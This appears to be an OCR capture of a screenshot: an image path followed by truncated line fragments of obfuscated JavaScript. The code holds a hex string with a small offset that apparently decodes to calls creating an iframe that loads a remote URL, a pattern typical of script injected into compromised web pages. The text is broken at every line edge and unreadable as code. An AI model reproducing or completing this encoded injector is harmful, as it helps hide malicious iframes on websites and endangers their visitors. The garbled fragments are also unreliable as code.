
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6c_77_6b_7d_75_
_69_7c_6d_4d_74
f_71_6e_7a_69_75
5_12_28_72_78_7
28_2f_70_7c_7c_
77_78_77_71_76_